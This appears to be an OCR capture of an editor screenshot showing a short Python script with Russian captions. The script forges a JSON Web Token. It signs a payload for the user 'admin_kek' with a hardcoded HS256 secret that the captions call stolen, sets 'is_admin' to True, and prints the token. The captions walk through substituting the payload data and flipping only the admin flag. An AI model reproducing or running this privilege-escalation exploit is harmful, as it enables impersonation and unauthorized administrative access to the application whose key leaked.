 1 from datetime import datetime, timedelta
2 from jose import jwt
спизженная соль
3
4 SECRET_KEY = "713c50ce0a4902af7571debb36dd14abd95a45c9104b299b1f91afd52f356e47"
5 ALGORITHM = "HS256"
6
7 payload = {
чистим тупо весь класс и берем
8 "exp": "1745341191",
9 "iat": "1745254791",
только нужный код генерации jwt
0 "user_id": "faf49c98-0cab-4af4-b917-b0c96a710938",
1 "username": "admin_kek",
2 "is_admin": True,
3 }
подставляем все данные пейлоада
4 token = jwt.encode(payload, SECRET_KEY, algorithm=ALGORITHM)
5 print(token)
меняем только is_admin = True
6
7 ⌘I to chat, ⌘K to generate